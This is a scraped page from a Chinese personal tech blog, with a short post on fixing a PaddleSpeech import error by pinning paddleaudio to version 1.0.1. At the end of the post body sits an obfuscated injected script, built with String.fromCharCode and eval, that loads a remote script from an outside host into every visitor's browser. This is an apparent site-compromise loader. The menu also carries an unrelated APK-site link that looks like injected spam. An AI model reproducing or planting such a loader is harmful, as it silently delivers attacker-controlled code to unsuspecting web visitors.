		<a href="https://www.cryogeny.cn/" class="custom-logo-link" rel="home"><img width="1024" height="1024" src="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png?v=1638099998" class="custom-logo" alt="深冷天地" decoding="async" fetchpriority="high" srcset="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png?v=1638099998 1024w, https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024-300x300.png?v=1638099998 300w, https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024-150x150.png?v=1638099998 150w, https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024-768x768.png?v=1638099998 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><a href="https://www.cryogeny.cn/" class="full-screen-logo-link" rel="home" itemprop="url"><img src="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png" class="full-screen-logo" width="1024" height="1024" alt="" srcset="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png 1x, https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


	<div id="site-navigation-wrap" class="clr">

		<div class="menu-bar-wrap clr">
			<div class="menu-bar-inner clr">
				<a href="https://www.cryogeny.cn/#header-menu-toggle" class="menu-bar"><span class="ham"></span><span class="screen-reader-text">View website Menu</span></a>
			</div>
		</div>

		<div id="full-screen-menu" class="clr">
			<div id="full-screen-menu-inner" class="clr">
				
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu" class="main-menu fs-dropdown-menu"><li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.cryogeny.cn/login" class="menu-link"><span class="text-wrap">登录</span></a></li><li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.cryogeny.cn/register" class="menu-link"><span class="text-wrap">注册</span></a></li><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.cryogeny.cn/members" class="menu-link"><span class="text-wrap">会员</span></a></li><li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1346"><a href="https://bbs.cryogeny.cn" class="menu-link"><span class="text-wrap">深冷论坛</span></a></li><li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.cryogeny.cn/logout" class="menu-link"><span class="text-wrap">注销</span></a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.cryogeny.cn/category/about" class="menu-link"><span class="text-wrap">关于</span></a></li><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.cryogeny.cn/password-reset" class="menu-link"><span class="text-wrap">密码重置</span></a></li><li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.cryogeny.cn/privacy-policy-2" class="menu-link"><span class="text-wrap">Privacy policy</span></a></li><li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://www.cryogeny.cn/checkout" class="menu-link"><span class="text-wrap">WShop – 结算</span></a></li><li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.cryogeny.cn/wshop-account-my-orders" class="menu-link"><span class="text-wrap">WShop-我的订单</span></a></li><li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="https://asphaltnitroapk.com/" class="menu-link"><span class="text-wrap">Asphalt Nitro</span></a></li><li class="search-toggle-li" ><form action="https://www.cryogeny.cn/" class="header-searchform" aria-label="Search this website"><span class="search-text">键入搜索范围<span><i></i><i></i><i></i></span></span><input aria-label="After typing hit enter to submit search query" type="search" name="s" value="" autocomplete="off" /></form></li></ul>
			</nav><!-- #site-navigation -->

			
			
		
		
				</div>
		</div>

	</div><!-- #site-header-wrap -->

	
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://www.cryogeny.cn/#mobile-menu-toggle" class="mobile-menu"  aria-label="移动端菜单">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">菜单</span>
				<span class="oceanwp-close-text">关闭</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

</div><!-- #site-header-inner -->


<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.cryogeny.cn/login">登录</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.cryogeny.cn/register">注册</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.cryogeny.cn/members">会员</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1346"><a href="https://bbs.cryogeny.cn">深冷论坛</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.cryogeny.cn/logout">注销</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.cryogeny.cn/category/about">关于</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.cryogeny.cn/password-reset">密码重置</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.cryogeny.cn/privacy-policy-2">Privacy policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://www.cryogeny.cn/checkout">WShop – 结算</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.cryogeny.cn/wshop-account-my-orders">WShop-我的订单</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="https://asphaltnitroapk.com/">Asphalt Nitro</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://www.cryogeny.cn/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="搜索" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h2 class="page-header-title clr" itemprop="headline">飞浆语音包 paddlepaddle speech</h2>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1469">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">飞浆语音包 paddlepaddle speech</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.cryogeny.cn/author/admin" title="由 admin 发布" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
		
					<li class="meta-mod-date" itemprop="dateModified"><span class="screen-reader-text">Post last modified:</span><i class=" icon-note" aria-hidden="true" role="img"></i>2023-03-03</li>
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.cryogeny.cn/category/cyberlife" rel="category tag">网络人生</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://www.cryogeny.cn/1469.html#respond" class="comments-link" >0评论</a></li>
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h2>飞浆语音包 paddlepaddle speech</h2>
<p>按照指导安装，一切正常</p>
<p>运行时报错，如下</p>
<pre><code class="language-bash">ImportError: cannot import name &#039;load&#039; from &#039;paddleaudio.backends&#039; (/usr/local/lib/python3.10/site-packages/paddleaudio/backends/__init__.py)
</code></pre>
<p>可以看到是 paddleaudio 的问题，安装paddleaudio仍然报相同错误</p>
<p>最后发现是其对paddleaudio版本有要求，默认安装最新版本1.1.1版本，</p>
<p>实际有效的版本为1.0.1版本</p>
<p>因此先卸载paddleaudio，再安装</p>
<pre><code class="language-she">sudo pip3 uninstall paddleaudio
sudo pip3 install paddleaudio==1.0.1</code></pre>
<p>运行测试命令</p>
<pre><code class="language-bash">paddlespeech tts --input &quot;你好，欢迎使用百度飞桨深度学习框架！&quot; --output output.wav

vocab_size: 268
frontend done!
encoder_type is transformer
decoder_type is transformer
acoustic model done!
voc done!</code></pre>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

</div><!-- .entry -->


<div class="post-tags clr">
	<span class="owp-tag-text">Tags: </span><a href="https://www.cryogeny.cn/tag/paddle" rel="tag">paddle</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/paddlepaddle" rel="tag">paddlepaddle</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/paddlespeech" rel="tag">paddlespeech</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/speech" rel="tag">speech</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/tts" rel="tag">tts</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/txt2speech" rel="tag">txt2speech</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/%e7%99%be%e5%ba%a6" rel="tag">百度</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/%e9%a3%9e%e6%b5%86" rel="tag">飞浆</a></div>

<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1469.html#respond" style="display:none;">取消回复</a></small></h3><form action="https://www.cryogeny.cn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comment</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Your comment here..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Enter your name or username to comment</label><input type="text" name="author" id="author" value="" placeholder="名称 (必需)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Enter your email address to comment</label><input type="text" name="email" id="email" value="" placeholder="电子邮件 (必需)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Enter your website URL (optional)</label><input type="text" name="url" id="url" value="" placeholder="网站" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1469' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e5472914f2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="media_image-3" class="sidebar-box widget_media_image clr"><h4 class="widget-title">关注我们公众号-云间随想录</h4><img width="300" height="300" src="https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao-300x300.png?v=1638099920" class="image wp-image-878  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao-300x300.png?v=1638099920 300w, https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao-150x150.png?v=1638099920 150w, https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao.png?v=1638099920 400w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://www.cryogeny.cn/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="搜索" name="s">
		</form>
</div><div id="categories-6" class="sidebar-box widget_categories clr"><h4 class="widget-title">分类</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.cryogeny.cn/category/cryogenic">深冷技术</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.cryogeny.cn/category/cyberlife">网络人生</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cryogeny.cn/category/notes">随笔漫谈</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">近期文章</h4>
		<ul>
											<li>
					<a href="https://www.cryogeny.cn/1733.html">macOS 音频播放器毒舌吐槽指南 🎧</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1731.html">OnlyFans运营分析报告：人效比驱动的商业奇迹</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1728.html">黑苹果笔记本睡眠设置</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1727.html">黑苹果 RTC0 与仿冒</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1724.html">黑苹果启用I2C触控板</a>
									</li>
					</ul>

		</div><div id="tag_cloud-1" class="sidebar-box widget_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.cryogeny.cn/tag/3d" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 14.704225352113pt;" aria-label="3d (10 项)">3d</a>
<a href="https://www.cryogeny.cn/tag/2017" class="tag-cloud-link tag-link-317 tag-link-position-2" style="font-size: 11.943661971831pt;" aria-label="2017 (7 项)">2017</a>
<a href="https://www.cryogeny.cn/tag/2018" class="tag-cloud-link tag-link-343 tag-link-position-3" style="font-size: 15.492957746479pt;" aria-label="2018 (11 项)">2018</a>
<a href="https://www.cryogeny.cn/tag/amd" class="tag-cloud-link tag-link-224 tag-link-position-4" style="font-size: 9.5774647887324pt;" aria-label="amd (5 项)">amd</a>
<a href="https://www.cryogeny.cn/tag/aspen" class="tag-cloud-link tag-link-413 tag-link-position-5" style="font-size: 21.408450704225pt;" aria-label="aspen (23 项)">aspen</a>
<a href="https://www.cryogeny.cn/tag/aspen-plus" class="tag-cloud-link tag-link-561 tag-link-position-6" style="font-size: 11.943661971831pt;" aria-label="aspen plus (7 项)">aspen plus</a>
<a href="https://www.cryogeny.cn/tag/debian" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 16.084507042254pt;" aria-label="debian (12 项)">debian</a>
<a href="https://www.cryogeny.cn/tag/debian10" class="tag-cloud-link tag-link-120 tag-link-position-8" style="font-size: 11.943661971831pt;" aria-label="debian10 (7 项)">debian10</a>
<a href="https://www.cryogeny.cn/tag/docker" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 9.5774647887324pt;" aria-label="docker (5 项)">docker</a>
<a href="https://www.cryogeny.cn/tag/frpc" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 8pt;" aria-label="frpc (4 项)">frpc</a>
<a href="https://www.cryogeny.cn/tag/hackintosh" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 21.014084507042pt;" aria-label="hackintosh (22 项)">hackintosh</a>
<a href="https://www.cryogeny.cn/tag/hysys" class="tag-cloud-link tag-link-412 tag-link-position-12" style="font-size: 16.084507042254pt;" aria-label="hysys (12 项)">hysys</a>
<a href="https://www.cryogeny.cn/tag/latex" class="tag-cloud-link tag-link-96 tag-link-position-13" style="font-size: 8pt;" aria-label="latex (4 项)">latex</a>
<a href="https://www.cryogeny.cn/tag/macos" class="tag-cloud-link tag-link-129 tag-link-position-14" style="font-size: 14.704225352113pt;" aria-label="macOS (10 项)">macOS</a>
<a href="https://www.cryogeny.cn/tag/nas" class="tag-cloud-link tag-link-23 tag-link-position-15" style="font-size: 12.929577464789pt;" aria-label="nas (8 项)">nas</a>
<a href="https://www.cryogeny.cn/tag/nist" class="tag-cloud-link tag-link-562 tag-link-position-16" style="font-size: 13.915492957746pt;" aria-label="nist (9 项)">nist</a>
<a href="https://www.cryogeny.cn/tag/omv" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 11.943661971831pt;" aria-label="omv (7 项)">omv</a>
<a href="https://www.cryogeny.cn/tag/omv5" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 21.408450704225pt;" aria-label="omv5 (23 项)">omv5</a>
<a href="https://www.cryogeny.cn/tag/openmediavault" class="tag-cloud-link tag-link-20 tag-link-position-19" style="font-size: 17.464788732394pt;" aria-label="openmediavault (14 项)">openmediavault</a>
<a href="https://www.cryogeny.cn/tag/plus" class="tag-cloud-link tag-link-609 tag-link-position-20" style="font-size: 17.859154929577pt;" aria-label="plus (15 项)">plus</a>
<a href="https://www.cryogeny.cn/tag/printer" class="tag-cloud-link tag-link-474 tag-link-position-21" style="font-size: 14.704225352113pt;" aria-label="printer (10 项)">printer</a>
<a href="https://www.cryogeny.cn/tag/pve" class="tag-cloud-link tag-link-427 tag-link-position-22" style="font-size: 10.957746478873pt;" aria-label="pve (6 项)">pve</a>
<a href="https://www.cryogeny.cn/tag/python" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12.929577464789pt;" aria-label="python (8 项)">python</a>
<a href="https://www.cryogeny.cn/tag/python3" class="tag-cloud-link tag-link-68 tag-link-position-24" style="font-size: 9.5774647887324pt;" aria-label="python3 (5 项)">python3</a>
<a href="https://www.cryogeny.cn/tag/refprop" class="tag-cloud-link tag-link-601 tag-link-position-25" style="font-size: 10.957746478873pt;" aria-label="refprop (6 项)">refprop</a>
<a href="https://www.cryogeny.cn/tag/ubuntu" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.5774647887324pt;" aria-label="ubuntu (5 项)">ubuntu</a>
<a href="https://www.cryogeny.cn/tag/you-get" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 8pt;" aria-label="you-get (4 项)">you-get</a>
<a href="https://www.cryogeny.cn/tag/youtube-dl" class="tag-cloud-link tag-link-74 tag-link-position-28" style="font-size: 8pt;" aria-label="youtube-dl (4 项)">youtube-dl</a>
<a href="https://www.cryogeny.cn/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-76 tag-link-position-29" style="font-size: 11.943661971831pt;" aria-label="下载 (7 项)">下载</a>
<a href="https://www.cryogeny.cn/tag/%e4%b8%ad%e6%96%87" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 9.5774647887324pt;" aria-label="中文 (5 项)">中文</a>
<a href="https://www.cryogeny.cn/tag/%e4%bf%ae%e5%a4%8d" class="tag-cloud-link tag-link-29 tag-link-position-31" style="font-size: 9.5774647887324pt;" aria-label="修复 (5 项)">修复</a>
<a href="https://www.cryogeny.cn/tag/%e5%8c%96%e5%b7%a5" class="tag-cloud-link tag-link-308 tag-link-position-32" style="font-size: 21.014084507042pt;" aria-label="化工 (22 项)">化工</a>
<a href="https://www.cryogeny.cn/tag/%e5%8d%87%e7%ba%a7" class="tag-cloud-link tag-link-106 tag-link-position-33" style="font-size: 8pt;" aria-label="升级 (4 项)">升级</a>
<a href="https://www.cryogeny.cn/tag/%e5%ae%89%e8%a3%85" class="tag-cloud-link tag-link-125 tag-link-position-34" style="font-size: 11.943661971831pt;" aria-label="安装 (7 项)">安装</a>
<a href="https://www.cryogeny.cn/tag/%e5%b7%a5%e7%a8%8b%e5%b8%88" class="tag-cloud-link tag-link-314 tag-link-position-35" style="font-size: 20.225352112676pt;" aria-label="工程师 (20 项)">工程师</a>
<a href="https://www.cryogeny.cn/tag/%e5%bc%95%e5%af%bc" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 9.5774647887324pt;" aria-label="引导 (5 项)">引导</a>
<a href="https://www.cryogeny.cn/tag/%e6%89%93%e5%8d%b0%e6%9c%ba" class="tag-cloud-link tag-link-473 tag-link-position-37" style="font-size: 13.915492957746pt;" aria-label="打印机 (9 项)">打印机</a>
<a href="https://www.cryogeny.cn/tag/%e6%89%a7%e4%b8%9a" class="tag-cloud-link tag-link-319 tag-link-position-38" style="font-size: 19.43661971831pt;" aria-label="执业 (18 项)">执业</a>
<a href="https://www.cryogeny.cn/tag/%e6%8d%a2%e7%83%ad%e5%99%a8" class="tag-cloud-link tag-link-351 tag-link-position-39" style="font-size: 9.5774647887324pt;" aria-label="换热器 (5 项)">换热器</a>
<a href="https://www.cryogeny.cn/tag/%e6%b3%a8%e5%86%8c" class="tag-cloud-link tag-link-324 tag-link-position-40" style="font-size: 18.450704225352pt;" aria-label="注册 (16 项)">注册</a>
<a href="https://www.cryogeny.cn/tag/%e7%9c%9f%e9%a2%98" class="tag-cloud-link tag-link-321 tag-link-position-41" style="font-size: 19.43661971831pt;" aria-label="真题 (18 项)">真题</a>
<a href="https://www.cryogeny.cn/tag/%e8%80%83%e8%af%95" class="tag-cloud-link tag-link-316 tag-link-position-42" style="font-size: 19.830985915493pt;" aria-label="考试 (19 项)">考试</a>
<a href="https://www.cryogeny.cn/tag/%e8%a7%86%e9%a2%91" class="tag-cloud-link tag-link-128 tag-link-position-43" style="font-size: 9.5774647887324pt;" aria-label="视频 (5 项)">视频</a>
<a href="https://www.cryogeny.cn/tag/%e9%94%99%e8%af%af" class="tag-cloud-link tag-link-142 tag-link-position-44" style="font-size: 9.5774647887324pt;" aria-label="错误 (5 项)">错误</a>
<a href="https://www.cryogeny.cn/tag/%e9%bb%91%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 22pt;" aria-label="黑苹果 (25 项)">黑苹果</a></div>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="text-3" class="footer-widget widget_text clr">			<div class="textwidget"><p><a href="https://beian.miit.gov.cn/#/Integrated/index">苏ICP备2020062657号-1</a></p>
</div>
		</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="text-5" class="footer-widget widget_text clr">			<div class="textwidget"><p> ©2020 Cryogeny All rights reserved</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-6" class="footer-widget widget_text clr">			<div class="textwidget"><p>Privacy Policy</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="custom_html-3" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><div>
<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32021302000607"><img src="/wp-content/beianicon.png"/>
	苏公网安备 32021302000607号

	</a>
</div></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src="https://www.cryogeny.cn/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.cryogeny.cn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"bf458b4983","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.cryogeny.cn\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"14e30b855f"};
</script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.1" id="oceanwp-main-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/full-screen-menu.min.js?ver=3.5.1" id="oceanwp-full-screen-menu-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.1" id="ow-magnific-popup-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.1" id="ow-flickity-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.1" id="oceanwp-slider-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.1" id="oceanwp-select-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=3.5.1" id="oceanwp-infinite-scroll-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://www.cryogeny.cn/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.4.7" id="flickr-widget-script-js"></script>
<script src="https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/highlight.js/highlight.min.js?ver=9.15.10" id="highlight-js-0-js"></script>
